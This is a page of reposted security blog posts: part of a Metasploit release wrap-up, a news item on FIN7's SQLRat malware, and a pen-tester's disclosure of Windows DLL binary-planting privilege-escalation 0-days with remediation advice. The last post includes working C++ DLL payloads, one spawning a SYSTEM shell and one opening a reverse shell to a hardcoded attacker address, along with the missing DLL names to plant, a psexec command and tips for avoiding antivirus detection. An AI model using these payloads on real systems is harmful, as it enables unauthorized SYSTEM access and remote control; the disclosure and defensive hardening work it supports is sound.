acamro added a module that exploits a Java deserialization vulnerability in Oracle’s Weblogic Server through the server’s T3 interface. This works for versions 10.3.6.0 and 12.1.3.0.
New Modules (2)
CMS Made Simple (CMSMS) Showtime2 File Upload RCE by Daniele Scanu and Fabio Cogno, which exploits CVE-2019-9692
Oracle Weblogic Server Deserialization RCE – Raw Object by Aaron Soto, Andres Rodriguez, and Stephen Breen, which exploits CVE-2015-4852
Enhancements and features
PR 11628 by rwincey added support for newer Outlook versions to the windows/gather/credentials/outlook post module. This module can now gather credentials from Outlook 2013, 2016, and Office 365.
PR 11622 by h00die introduced more hash-identifying capabilities that also puts hashes in JtR format.
PR 11619 by bcoles added further error handling to modules/exploits/linux/http/panos_readsessionvars.
PR 11616 by brimstone fixed an issue with Meterpreter’s paranoid mode.
PR 11615 by h00die added functionality that exports credentials in the JtR format by specifying the JtR extension for a file when using creds -o.
PR 11605 by Green-m made enhancements to msfconsole’s load command by adding tab completion for plugins regardless of being loaded or not. This PR also added a new switch to the load command that displays loaded plugins.
PR 11603 by Green-m added better error-handling when attempting to load the aggregator plugin in framework.
PR 11570 by h00die added a new advanced option, DeleteTempFiles that prevents the deletion of temporary files in case the file will be needed elsewhere.
Bugs fixed
PR 11631 by mkienow-r7 fixed an issue with the generation of payloads with PayloadUUIDTracking enabled. These payloads would be assigned non-existent workspaces at msfconsole startup.
PR 11614 by bwatters-r7 updated payloads to bring in fixes for both the Java meterpreter and the php meterpreter.
Get it
As always, you can update to the latest Metasploit Framework with msfupdate and you can get more details on the changes since the last blog post from GitHub:
Pull Requests 5.0.13…5.0.14
Full diff 5.0.13…5.0.14
We recently-announced the release of Metasploit 5. You can get it by cloning the Metasploit Framework repo (master branch). To install fresh without using git, you can use the open-source-only Nightly Installers, or the binary installers (which also include the commercial editions).
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Shelby Pace Metasploit Wrap-Up Original Post from Rapid7 Author: Shelby Pace Introducing Metasploit Development Diaries We are happy to introduce a new quarterly series, the…
0 notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
The financially-motivated hacking group FIN7 is back and used a new piece of malware in a recent hacking campaign.
Security experts at Flashpoint revealed that the financially-motivated cybercrime group FIN7 (aka Anunak and Carbanak) used new malware in a recent hacking campaign.
The group that has been active since late 2015 targeted businesses worldwide to steal payment card information. Fin7 is suspected to have hit more than 100 US companies, most of them in the restaurant, hospitality, and industries.
On August 2018, three members of the notorious cybercrime gang have been indicted and charged with 26 felony counts of conspiracy, wire fraud, computer hacking, access device fraud and aggravated identity theft.
Despite law enforcement activity against the group, Flashpoint experts have discovered a new administrative panel associated previously undetected malware samples. The new malicious code was used in a hacking campaign tracked as Astra that was carried out from May to July 2018, but experts did not exclude the attack may have started on January 2018.
“Flashpoint analysts recently uncovered a new attack panel used by this group in campaigns they have called Astra. The panel, written in PHP, functions as a script-management system, pushing attack scripts down to compromised computers.” reads the analysis published by Flashpoint.
“Analysts discovered references to the FIN7 front company Combi Security in the Astra panel’s backend PHP code, connecting the group to these campaigns.”
The administrative panel discovered by the researchers is written in PHP and is used by attackers to send attack scripts to compromised computers.
Experts discovered references to the FIN7 front company Combi Security in the Astra panel’s backend PHP code.
According to the US DoJ, the security services company Combi Security was based in Russia and Israel and was used by FIN7 to recruit other hackers.
The attack chain starts with spear-phishing messages containing malicious attachments, the messages are specially crafted to trick victims into opening the message and execute the attached document.
The messages would deliver a previously unseen malware tracked as SQLRat that drops files and executes SQL scripts on the host. The emails would also drop the backdoor DNSbot that primarily operates over DNS traffic.
“One of the documents spreads what analysts are calling SQLRat, previously unseen malware that drops files and executes SQL scripts on the host system. The use of SQL scripts is ingenious in that they don’t leave artifacts behind the way traditional malware does.” continues the analysis. “Once they are deleted by the attackers’ code, there is nothing left to be forensically recovered. This technique has not been observed in previous campaigns associated with FIN7.”
The SQLRat directly connects a Microsoft database under the control of the attackers and execute the contents of various tables.
The script retrieves a version of TinyMet (an open source Meterpreter stager), the attackers can also deliver other binaries loaded into the tables.
“The Astra backend was installed on a Windows server with Microsoft SQL. The panel was written in PHP and managed the content in the tables. It functioned as a script management system,” Flashpoint said.
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – FIN7, Astra)
The post FIN7 is back with a previously unseen SQLRat malware appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini FIN7 is back with a previously unseen SQLRat malware Original Post from Security Affairs Author: Pierluigi Paganini The financially-motivated hacking group FIN7 is back and used a new piece of malware in a recent hacking campaign.
0 notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
While we were thinking about a way to escalate privileges during a pen-test, we discovered that most Windows installations were vulnerable to binary planting.
A long time ago, while we were thinking about a way to escalate privileges during a pen-test, we discovered that most Windows installations were vulnerable to binary planting. We contacted Microsoft, but they claimed that it was not a product vulnerability since security had been weakened by 3rd party applications that allowed overly permissive file access. On the one hand this was correct, but on the other, those 3rd party applications (the publishers of which were also notified) were not the only ones to blame as the insecure DLL search path is definitively part of the operating system and tries to load another DLL from Microsoft which does not exist.
Anyway, sometime later I continued the research and start developing a tool in order to help detect similar vulnerabilities and exploit them. However, days are too short and I never managed to take the time to finish it. So, I decided to publish the few 0-days I still have on Windows in order to help other pen-testers while they still work.
TL;DR
The initial vulnerability that we discovered in October 2012 was related to the “Internet Key Exchange and Authenticated Internet Protocol Keying Modules”. Those modules are used for authentication and key exchange in Internet Protocol security. The problem was that they try to load a DLL which doesn’t exist. This leaves the operating system vulnerable to various binary planting opportunities that depend on the PATH environment variable.
In fact, the “IKE and AuthIP IPsec Keying Modules” service is started automatically under the “Local System” account and points to “svchost -k netsvcs” which then loads “IKEEXT.DLL”, which in turn attempts to call the missing “wlbsctrl.dll” file by looking in the following directories: the loading directory, %WINDIR%System32, %WINDIR%System, %WINDIR%, the current working directory, and %PATH%. If one of the folders from the PATH environment variable is writable, then any authenticated user can plant a nasty DLL file which will be executed as SYSTEM during the next reboot.
This binary planting can be exploited when a program gives too much access (e.g. Create Files / Write Data privilege for anybody) on a local subfolder that is ultimately added to the PATH environment variable. Such a problem is very frequent with the root folder since access permissions for files and subfolders are inherited from the parent directory when a directory is created in “C:”. Members of the “Authenticated Users” group have the “Create Folders / Append Data” right on all directories created within the root folder, which may then offer an enticing privilege escalation vector. So, any member of the “Authenticated Users” group can escalate his privileges to “SYSTEM” when an application that does not restrict write access to its folder is installed and gets added to the system PATH environment variable. Something which occurs quite frequently. Additionally, many developers and sysadmins also modify the PATH manually to facilitate their daily duties or migration phases. This too will often permit an attacker to trigger the vulnerability.
From Microsoft’s point of view, the 3rd party vendors are to blame because the vendor’s installer didn’t remove the write permission on their application directory before adding it to the PATH. From the perspective of 3rd party vendors, Microsoft is to blame because Windows tries to search for another Microsoft DLL which doesn’t exist. While, in a sense, both are right, it is the end user who ultimately pays the price. Because neither Microsoft nor the 3rd party developers assumed their own responsibilities, Windows users stayed exposed for many years.
Others have since done a great job of automating the exploitation of the vulnerability, e.g.: “itm4n” created a PowerShell script to trigger the vulnerability by opening a dummy VPN connection with “rasdial” to force the vulnerable service to start. There is also a “ikeext_service” module in MSF thanks to “Meatballs”, which permits one to leverage an insecure path to plant your favorite Meterpreter.
Today the automated trigger is still far from being guaranteed and it often requires a reboot in order to load our malicious DLL as SYSTEM. This presents no issue for a Black Hat, but is quite limiting for a Red Team. So, the time had come to find other binary planting opportunities… This is why I started the Inseminator project, the goals of which were to:
Identify writable directories from the path.
Enumerate binaries involved by services which start as NT AUTHORITYSYSTEM.
Generate a list of DLLs loaded by those services.
Parse those DLLs to identity other loading of DLLs and update the list accordingly.
Check if each of the DLLs in the list exists in a system directory.
Automate the exploitation by planting an arbitrary DLL in the right place with the right name and offering several payload opportunities.
Unfortunately, this project was put on stand-by for a long time and I couldn’t find the time to finish it. I will therefore publish today some raw findings.
Inseminator’s output sample
0-day
The most interesting binary planting opportunities are the ones which are related to system services, since they permit escalation to the highest level of privileges on the target. To identify them, I simply used a logger for the payload and created a bunch of testing DLLs with a command like this one:
for /F "tokens=*" %A in (BinaryPlantingList.txt) do copy poc.dll.logger64 c:Python27%A
It turns out that:
Upon startup the “svchost.exe” is executed with the “utcsvc” service group, which starts a single service called “DiagTrack” (i.e., the “Diagnostics Tracking Service”) by loading “C:WINDOWSsystem32diagtrack.dll”. This library tries to load the missing DLL “diagtrack_wininternal.dll” several times per day.
The “diagtrack.dll” also tries to run the missing “WindowsPerformanceRecorderControl” and “diagtrack_win.dll” libraries from time to time (but less often than “diagtrack_wininternal.dll”).
The library “diagtrack_win.dll” is also called by the “Microsoft Compatibility Appraiser” system task, which is scheduled to run “C:WindowsSystem32CompatTeldiagtrackrunner.exe” at 3am by default (and runs whether a user is logged on or not).
The library “WindowsPerformanceRecorderControl.dll” is also invoked from time to time by other libraries, like from “C:Windowssystem32TelLib.dll” or through the debugger engine with a call from “dbgeng.dll”.
The “Diagnostics Tracking Service” was initially pushed as an optional Windows 8.1 update (KB3022345) to collect personal data and send it back to Microsoft. However, these days this service is not really an option and is used by Microsoft to collect data about functional issues in most versions of Windows. So, it is maybe its fate to ultimately permit arbitrary code execution. This is yet another reason for end-users to not like this tracker. Moreover, it’s likely possible to trigger the call on demand by generating an error, since logs are collected when a functional problem is detected.
There is also some other insecure DLL loading brought by 3rd party applications. I, for example, have already witnessed McAfee VirusScan Enterprise engine trying to load a missing “mfebopa.dll”. A DLL which was initially intended to provide a behavioral “buffer overflow” protection, but in this case offered a substantial privilege escalation opportunity.
Tracking high-privileges libraries calls with DLL-based loggers
There are also some less interesting binary planting opportunities which still permit the loading of arbitrary libraries, but in the context of the current user. A vulnerability that is not as useful from a local privilege escalation perspective, but which may still open some doors on shared systems and kiosks. Firefox, for example, often tries to load the missing “dcomp.dll” library, and the ClickShare wireless presentation system from Barco always tries to load the Microsoft Direct3D library “d3d8.dll” which is not always present when users plug in the projector’s USB dongle.
Tracking low-privileges libraries calls with DLL-based loggers
Exploitation
Many 3rd party applications do contain a writable sub-folder which is part of the PATH environment variable. For example, I identified issues with Roxio, HP Digital Imaging, ACER eDataSecurity, Micros Systems OPERA, OpenView OmniBack, Novel Groupwise, IBM AppScan, Python, Perl, Ruby, TCL, PHP, MySQL, Zend, and many others. As a rule of thumb, development tools often permit an attacker to leverage these vulnerabilities.
In practice, the easiest way to get local admin rights on many Windows systems is to simply put your favorite DLL in a writable folder that is part of the %PATH% and give it the name of one of those missing system libraries. You then just need to wait and your code will be executed several times by the end of the day as NT AUTHORITYSYSTEM (even if it’s a production server which is never rebooted).
The DLL will be executed by a system service and will therefore run in session 0, which is non-interactive. Since Vista, services are isolated that way to protect them from malicious code running in a user’s session (starting from session ID 1). However, this does not really present a problem to our exploit. If our payload tries to interact with the desktop (for example, by running a CMD), the “Interactive Services Detection” service will draw a blinking button on the taskbar and prompt the user to “view the message” and enjoy our code in the desktop from session 0. The “UI0Detect.exe” binary invoked by “Interactive Services Detection” has now been removed from Windows 10 v1803 and Windows Server 2019, but those OSes are not our targets here.
The Interactive Services Detection kindly permits us to interact with our payload running in session 0
Our planted DLL is running with the highest level of privileges
When we have our SYSTEM shell in session 0, we can then easily get another shell in the usual session 1, for example, with PSEXEC:
psexec -s -i 1 -d cmd.exe
We can then close our original shell and return to the standard user desktop to keep enjoying a SYSTEM shell.
After removing the DLL calls monitoring, here is what’s left in the payload. This quick and dirty code will permit you to compile a DLL that runs a local shell when it gets loaded:
// Compiled with mingw64 in Codeblocks // Static compilation: -static-libgcc -static-libstdc++ // 64 bits compilation: -march=x86-64 -m64 // Linker options: --static -lwsock32 -lws2_32 #include "main.h" #include extern "C" DLL_EXPORT BOOL APIENTRY DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) { switch (fdwReason) { case DLL_PROCESS_ATTACH: STARTUPINFO si; PROCESS_INFORMATION pi; memset(&si, 0, sizeof(si)); memset(&pi, 0, sizeof(pi)); DWORD creationFlags; si.cb=sizeof(STARTUPINFO); si.lpDesktop="winsta0\default"; creationFlags=CREATE_NEW_CONSOLE; creationFlags|=CREATE_NEW_PROCESS_GROUP; creationFlags|=CREATE_BREAKAWAY_FROM_JOB; CreateProcess("C:\Windows\System32\cmd.exe", NULL, NULL, NULL, FALSE, creationFlags, NULL, NULL, &si, &pi) ; break; case DLL_PROCESS_DETACH: break; case DLL_THREAD_ATTACH: break; case DLL_THREAD_DETACH: break; } return TRUE; }
Obviously, we might prefer opening a shell on a remote system instead of the local target, thus avoiding local interactions with the desktop in session 0.
I advise against directly using a reverse Meterpreter, since it would be caught by any AV. A preferred way is to simply open a socket and spawn a reverse shell to an attacker-controlled system, and then to play with Mimikatz or Meterpreter injection in a second phase. Here is another quick and dirty code example which does just that:
// Compiled with mingw64 in Codeblocks // Static compilation: -static-libgcc -static-libstdc++ // Compiler options: -march=x86 [for 32 bits] or -march=x86-64 -m64 [for 64 bits] // Other compiler option: -Wno-write-strings // Linker options: --static -lwsock32 -lws2_32 #include #include #include // Set you remote handler here: #define IPADDR "192.168.19.128" #define PORT 443 using namespace std; SOCKET sock; int getSocket() { SOCKET sock; SOCKADDR_IN sin; sock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0 ); sin.sin_addr.s_addr = inet_addr(IPADDR); sin.sin_family = AF_INET; sin.sin_port = htons(PORT); connect(sock, (SOCKADDR *)&sin, sizeof(sin)); return sock; } std::string InitMe() { sock = getSocket() ; STARTUPINFO siStartupInfo; PROCESS_INFORMATION piProcessInfo; memset(&siStartupInfo, 0, sizeof(siStartupInfo)); memset(&piProcessInfo, 0, sizeof(piProcessInfo)); siStartupInfo.cb = sizeof(siStartupInfo); siStartupInfo.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW; siStartupInfo.hStdInput = (HANDLE)sock; siStartupInfo.hStdOutput = (HANDLE)sock; siStartupInfo.hStdError = (HANDLE)sock; CreateProcess(0, "cmd.exe", NULL, NULL, TRUE, CREATE_NEW_CONSOLE, NULL, NULL, &siStartupInfo, &piProcessInfo); //WaitForSingleObject(piProcessInfo.hProcess, INFINITE); return "TRUE"; } extern "C" __declspec(dllexport) BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) { switch (fdwReason) { case DLL_PROCESS_ATTACH: WSADATA WSAData; WSAStartup(MAKEWORD(2,0), &WSAData); InitMe(); break; case DLL_PROCESS_DETACH: break; } return TRUE; }
Remediation
Be careful about your %PATH%! Pay attention to 3rd party applications which may silently add a writable directory to this environment variable (especially if they install on the root drive), and don’t make the same mistake yourself.
Here is another quick and dirty piece of code in Python 2 to help you identify writable folders in your %PATH%, where any missing DLL could be planted by a bad guy:
import os import sys sysPath = "path" filetest = "\inseminator.wperm" def is_writable(path): # Checking Write Permission try: filehandle = open(path, 'w') filehandle.close() os.remove(path) return True except IOError: return False print("[+] Searching for writable folders within %PATH%") try: require = os.environ[sysPath] except KeyError: sys.exit(" [-] Unrecoverable error: %" + sysPath.upper() + "% variable is not defined!") dicPath = os.environ[sysPath].split(";") WritablePath = [] for item in dicPath: if item: if is_writable(item + filetest): print " [-] Directory '" + item + "' is writable" WritablePath.append(item)
If any writable directory is found, you should either remove it from the %PATH% or harden ACLs to ensure authenticated users (and any other untrusted accounts) are unable to write inside.
It is also advised to create some dummy DLL files in %WINDIR%, since this directory has a higher priority than PATH folders but is only queried if the searched libraries are not present in either the loading directory or %WINDIR%System32 and %WINDIR%System. At a bare minimum, it is advised to create those fake libraries if they do not exist on your system:
diagtrack_wininternal.dll
windowsperformancerecordercontrol.dll
diagtrack_win.dll
wlbsctrl.dll
To a lesser extent, it is also advised to create these dummy libraries:
mfebopa.dll
dcomp.dll
d3d8.dll
That’s all for today. Happy planting!
About the Author: Frédéric BOURLA Frédéric began his career in 2000 as a Systems and Networks Engineer, and has increasingly specialized in IT Security over the years. After managing a Tier 4 PKI Data Center, he transitioned into the fields of Ethical Hacking and Computer Forensics. He ultimately dived into the world of DevSecOps for government solutions, and he is currently a Security Consultant in the Geneva region of Switzerland.
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – Windows, binary planting )
The post A few binary plating 0-days for Windows appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini A few binary plating 0-days for Windows Original Post from Security Affairs Author: Pierluigi Paganini While we were thinking about a way to escalate privileges during a pen-test, we discovered that most Windows installations were vulnerable to… 2,352 more words
0 notes